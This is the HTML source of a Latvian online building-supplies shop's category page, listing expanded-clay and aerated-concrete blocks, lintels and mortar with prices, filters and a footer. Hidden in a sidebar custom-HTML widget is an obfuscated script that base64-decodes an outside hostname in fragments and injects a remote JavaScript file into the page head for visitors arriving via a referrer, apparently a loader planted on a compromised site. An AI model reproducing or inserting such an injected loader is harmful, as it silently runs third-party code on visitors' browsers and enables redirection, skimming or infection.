                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/keramzita-bloki/bbr-keramzita-bloki-5-mpa/">BBR keramzīta bloki, 5 MPa</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>134.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>137.00</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-124016 product type-product status-publish has-post-thumbnail product_cat-keramzita-bloki product_cat-top-preces last instock sale taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                
	
	            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/top-preces/fibo-efekt-keramzita-bloki-ar-gropes-savienojumu-3mpa-2/">
                                    <img width="600" height="600"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/08/Fibo_Efekt_200_bloks-1-600x600.jpg"   alt="" />
                                            <span class="second-thumbnail">
                    		<img  class="attachment-post-thumbnail wp-post-image" src=""   alt="" />
                    	</span>
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/top-preces/fibo-efekt-keramzita-bloki-ar-gropes-savienojumu-3mpa-2/">FIBO Efekt keramzīta bloki ar gropes savienojumu, 3MPa</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>138.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>145.00</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-124029 product type-product status-publish has-post-thumbnail product_cat-keramzita-bloki first instock sale taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                
	
	            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/keramzita-bloki/fibo-efekt-keramzita-bloki-ar-gropes-savienojumu-5mpa/">
                                    <img width="200" height="200"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/07/16bd540dcd.jpg"   alt="" />
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/keramzita-bloki/fibo-efekt-keramzita-bloki-ar-gropes-savienojumu-5mpa/">FIBO Efekt keramzīta bloki ar gropes savienojumu, 5MPa</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>148.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>151.25</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-124312 product type-product status-publish has-post-thumbnail product_cat-parsedzes  instock taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/parsedzes/fibo-keramzitbetona-parsedzes/">
                                    <img width="405" height="222"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/07/103_big.jpg"   alt="" />
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/parsedzes/fibo-keramzitbetona-parsedzes/">FIBO Keramzītbetona pārsedzes</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16.70</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>215.30</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-124093 product type-product status-publish has-post-thumbnail product_cat-keramzita-bloki product_cat-top-preces  instock sale taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                
	
	            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/top-preces/fibo-pamata-bloki/">
                                    <img width="320" height="265"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/08/Fibo-pamatu-bloki-111-e1550139769182.jpg"   alt="" />
                                            <span class="second-thumbnail">
                    		<img width="600" height="600"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/08/fibo_pamatu_bloks_300-600x600.jpg"   alt="" />
                    	</span>
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/top-preces/fibo-pamata-bloki/">FIBO pamata bloki</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>104.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>111.50</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-124086 product type-product status-publish has-post-thumbnail product_cat-keramzita-bloki last instock taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/keramzita-bloki/fibo-pamata-pedas-bloki-3-mpa/">
                                    <img width="200" height="200"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/07/a42226f678.jpg"   alt="" />
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/keramzita-bloki/fibo-pamata-pedas-bloki-3-mpa/">FIBO pamata pēdas bloki  3 Mpa</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>200.00</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-124096 product type-product status-publish has-post-thumbnail product_cat-keramzita-bloki product_cat-top-preces first instock taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/top-preces/fibo-standarta-keramzita-bloki-3-mpa/">
                                    <img width="600" height="600"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/07/fibo-standarta-keramzita-bloki-3-mpa-200-mm-5060-800x800_0-600x600.jpg"   alt="" />
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/top-preces/fibo-standarta-keramzita-bloki-3-mpa/">FIBO Standarta keramzīta bloki, 3 MPa</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>140.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>150.00</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-124103 product type-product status-publish has-post-thumbnail product_cat-keramzita-bloki  instock taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/keramzita-bloki/fibo-standarta-keramzita-bloki-5-mpa/">
                                    <img width="600" height="600"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/07/fibo-standarta-keramzita-bloki-3-mpa-200-mm-5060-800x800_0-600x600.jpg"   alt="" />
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/keramzita-bloki/fibo-standarta-keramzita-bloki-5-mpa/">FIBO Standarta keramzīta bloki, 5 MPa</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>151.25</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>155.00</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-124089 product type-product status-publish has-post-thumbnail product_cat-keramzita-bloki  instock taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/keramzita-bloki/fibo-u-bloki-5mpa/">
                                    <img width="200" height="200"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/07/fd67709815.jpg"   alt="" />
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/keramzita-bloki/fibo-u-bloki-5mpa/">FIBO U bloki, 5MPa</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>259.00</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-124242 product type-product status-publish has-post-thumbnail product_cat-parsedzes last instock taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/parsedzes/keramzitbetona-parsedzes/">
                                    <img width="405" height="222"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/07/103_big.jpg"   alt="" />
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/parsedzes/keramzitbetona-parsedzes/">Keramzītbetona pārsedzes</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11.10</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>156.20</bdi></span></span>
        </div>

    </div>

</div>
</li>
																	<li class="col-lg-15 col-md-15 col-sm-4 col-xs-6 col-ts-6 equal-elem  style-2 post-124135 product type-product status-publish has-post-thumbnail product_cat-murjava-bloku-limes first instock taxable shipping-taxable product-type-grouped">
    <div class="product-item equal-elem product-style-2">
    <div class="product-inner">

        
        <div class="product-thumb">
                        <div class="group-flash">
                                            </div>
                    <div class="thumb-inner">
            <a class="thumb-link" href="https://www.time2build.lv/bloki/murjava-bloku-limes/knauf-mauermortel-mm-5-murjava/">
                                    <img width="500" height="500"  class="attachment-post-thumbnail wp-post-image" src="https://www.time2build.lv/wp-content/uploads/2018/07/murjava_Knauf_Mauermortel_10_40kg_teaser_big_complete-500x500.jpg"   alt="" />
                                                </a>
        </div>
                </div>

        <div class="product-info">
                    <h3 class="product-name short"><a href="https://www.time2build.lv/bloki/murjava-bloku-limes/knauf-mauermortel-mm-5-murjava/">KNAUF Mauermörtel MM 5 mūrjava</a></h3>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4.90</bdi></span></span>
        </div>

    </div>

</div>
</li>
									
				</ul>

				<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.time2build.lv/bloki/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.time2build.lv/bloki/page/2/">Next</a></li>
</ul>

    <p class="woocommerce-result-count">
	Showing 1&ndash;25 of 36 results</p>
</nav>

							</div>
						<div class="sidebar col-sidebar col-md-3 col-sm-4">
				    <div id="widget-area" class="widget-area shop-sidebar">
        <div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widgettitle">Kategorijas<span class="arow"></span></h2><ul class="product-categories"><li class="cat-item cat-item-132"><a href="https://www.time2build.lv/bloki/gazbetona-bloki/">Gāzbetona bloki</a></li>
<li class="cat-item cat-item-131"><a href="https://www.time2build.lv/bloki/keramzita-bloki/">Keramzīta bloki</a></li>
<li class="cat-item cat-item-134"><a href="https://www.time2build.lv/bloki/murjava-bloku-limes/">Mūrjava / Bloku līmes</a></li>
<li class="cat-item cat-item-133"><a href="https://www.time2build.lv/bloki/parsedzes/">Pārsedzes</a></li>
</ul></div><div id="woocommerce_layered_nav-9" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h2 class="widgettitle">Zīmols<span class="arow"></span></h2><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.time2build.lv/bloki/?filter_zimols=bauroc">Bauroc</a> <span class="count">(10)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.time2build.lv/bloki/?filter_zimols=bbr">BBR</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.time2build.lv/bloki/?filter_zimols=fibo">FIBO</a> <span class="count">(6)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.time2build.lv/bloki/?filter_zimols=fibo-efekt">FIBO Efekt</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.time2build.lv/bloki/?filter_zimols=knauf">KNAUF</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.time2build.lv/bloki/?filter_zimols=roclite">Roclite</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.time2build.lv/bloki/?filter_zimols=sakret">Sakret</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.time2build.lv/bloki/?filter_zimols=texo-block">texo BLOCK</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.time2build.lv/bloki/?filter_zimols=weber">Weber</a> <span class="count">(2)</span></li></ul></div><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div><!-- .widget-area -->
			</div>
					</div>
		</main></div>	</div>
    </div>
</div>                                    <footer class="footer style1">
    <div class="container">
        <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1501644865754 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner vc_custom_1502791841860"><div class="wpb_wrapper">            <div class="worldmart-iconbox  default worldmart_custom_css_152000309  vc_custom_1525851461858"  onclick="">
                                    <div class="icon"><span class="fa fa-truck"></span></div>
                                <div class="content">
                                            <h3 class="title">Piegāde visā Latvijā</h3>
                                                        </div>
            </div>
            </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner vc_custom_1502791852195"><div class="wpb_wrapper">            <div class="worldmart-iconbox  default worldmart_custom_css_24924110 "  onclick="">
                                    <div class="icon"><span class="fa fa-shopping-cart"></span></div>
                                <div class="content">
                                            <h3 class="title">Ērti un ātri pasūtīt</h3>
                                                        </div>
            </div>
            </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner vc_custom_1502791872479"><div class="wpb_wrapper">            <div class="worldmart-iconbox  default worldmart_custom_css_512782353 "  onclick="">
                                    <div class="icon"><span class="fa fa-credit-card"></span></div>
                                <div class="content">
                                            <h3 class="title">Labākās cenas</h3>
                                                        </div>
            </div>
            </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner vc_custom_1502791881201"><div class="wpb_wrapper">            <div class="worldmart-iconbox  default worldmart_custom_css_928713781 "  onclick="">
                                    <div class="icon"><span class="fa fa-clock-o"></span></div>
                                <div class="content">
                                            <h3 class="title">Ātra piegāde</h3>
                                                        </div>
            </div>
            </div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1524494817135"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">                                    <h3 class="worldmart-title default  worldmart_custom_css_1200715049  ">
                                                <span>Kontakti</span>
                                            </h3>
                            
            
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
				<div class="contact-box" id="contact-detail">
		<ul>
			<li class="contact-item">
				<div class="icon">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
				</div>
				<div class="info">Brīvības gatve 223, Rīga</div>
			</li>

			<li class="contact-item">
				<div class="icon">
					<i class="fa fa-envelope" aria-hidden="true"></i>
				</div>
				<div class="info"><a href="mailto:info@time2build.lv">info@time2build.lv</a></div>
			</li>			

			<li class="contact-item">
				<div class="icon">
					<i class="fa fa-clock-o" aria-hidden="true"></i>
				</div>
				<div class="info">Darba dienās no 9:00 - 17:00</div>
			</li>
		</ul>
	</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">                                    <h3 class="worldmart-title default  worldmart_custom_css_734255751  ">
                                                <span>Klientu serviss</span>
                                            </h3>
                            
            
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
				<div class="hot-line-box" id="hotline">
		<p class="hotline-text">Zvani, mēs atbildēsim:</p>
		<h4 class="hot-number"><a href="tel:+37125927503">+371 25927503</a></h4>
	</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">            <div class="new-letter-block worldmart-newsletter widget  default worldmart_custom_css_328327351 ">
                                    <h3 class="widgettitle">Pierakstieties jaunumiem</h3>
                                <div class="block-content">
                    <div class="newsletter-form-wrap">
                        <input class="email" type="email" name="email" placeholder="E-pasta adrese"/>
                        <button type="submit" name="submit_button" class="btn-submit submit-newsletter">Pierakstīties</button>
                    </div>
                </div>
            </div>
                        <div class="worldmart-socials widget  worldmart_custom_css_1012481448 default ">
                                                    <div class="socials text-left">
                        <a class="social" target="_blank" href="https://www.facebook.com/time2build.lv/" title ="Facebook"><i class="fa fa-facebook"></i></a><a class="social" target="_blank" href="https://www.instagram.com/time2build.lv/" title ="Instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a>                    </div>
                            </div>
            </div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1501641596463 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-4"><div class="vc_column-inner vc_custom_1502791279160"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="coppy-right-box"><p class="coppy-right-text">© 2018 <span>Time2Build</span>.  Web izstrāde: <a href="http://www.born.lv" target="_blank">BORN</a></p></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-8"><div class="vc_column-inner vc_custom_1502791289301"><div class="wpb_wrapper">                <div class="worldmart-custommenu horizontal  worldmart_custom_css_1218064858 ">
                    <div class="widget widget_nav_menu"><div class="menu-footer-menu-lv-container"><ul data-menuname="" id="worldmart_menu_id696e70cc1d340" class="menu"><li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="https://www.time2build.lv/piegade/">Piegāde</a></li>
<li id="menu-item-2180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2180"><a href="https://www.time2build.lv/garantijas-noteikumi/">Garantijas noteikumi</a></li>
<li id="menu-item-2181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2181"><a href="https://www.time2build.lv/precu-iegade/">Preču iegāde</a></li>
<li id="menu-item-123483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123483"><a href="https://www.time2build.lv/kontakti/">Kontakti</a></li>
</ul></div></div>                </div>
                </div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
    </div>
    <a href="#" class="backtotop"><span class="ti-angle-double-up"></span></a>
</footer>                                    <div class="born-cookies-popup hidden">
            <div class="item-description">
                Informējam, ka šajā tīmekļa vietnē tiek izmantotas sīkdatnes (angļu val. "cookies"). Sīkdatne uzkrāj datus par vietnes apmeklējumu. Dati ir anonīmi un palīdz piedāvāt Jums piemērotu saturu. Turpinot lietot šo vietni, Jūs piekrītat, ka mēs uzkrāsim un izmantosim sīkdatnes Jūsu ierīcē. <a href="#">Privātuma politika</a>            </div>
            <a href="#" data-consent="yes" class="born-btn born-btn-theme">
                Piekrītu            </a>
            <a href="#" data-consent="no" class="born-btn born-btn-close">
                <span></span>
            </a>
        </div>
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.time2build.lv"}},{"@type":"ListItem","position":2,"item":{"name":"Bloki","@id":"https:\/\/www.time2build.lv\/bloki\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.time2build.lv/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.time2build.lv/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<script type="text/javascript" id="ovic-live-search-js-extra">
/* <![CDATA[ */
var ovic_ajax_live_search = {"ajaxurl":"https:\/\/www.time2build.lv\/wp-admin\/admin-ajax.php","security":"cfb351a820","view_all_text":"View All","product_matches_text":"Product Matches","results_text":"Results","ovic_enable_live_search":"1","ovic_live_search_min_characters":"3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/plugins/worldmart-toolkit/includes/live-search//js/live-search.js?ver=1.0&#039; defer " id="ovic-live-search-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0&#039; defer " id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.time2build.lv/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6&#039; defer " id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.time2build.lv\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"21ace33516","remove_from_wishlist_nonce":"47fbc862eb","reload_wishlist_and_adding_elem_nonce":"890bb9ca66","load_mobile_nonce":"adf3e151b3","delete_item_nonce":"056e312405","save_title_nonce":"6e198c5246","save_privacy_nonce":"f93515c890","load_fragments_nonce":"0f13bbada1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.time2build.lv"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.29.0&#039; defer " id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7&#039; defer " id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.time2build.lv\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7&#039; defer " id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.0&#039; defer " id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.time2build.lv\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.0&#039; defer " id="wc-order-attribution-js"></script>
<script type="text/javascript" id="worldmart-mailchimp-js-extra">
/* <![CDATA[ */
var worldmart_mailchimp = {"ajaxurl":"https:\/\/www.time2build.lv\/wp-admin\/admin-ajax.php","security":"472f9fc01d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/plugins/worldmart-toolkit//includes/classes/mailchimp/js/mailchimp.min.js?ver=1.0&#039; defer " id="worldmart-mailchimp-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20&#039; defer " id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.time2build.lv\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.35.0&#039; defer " id="yith-woocompare-main-js"></script>
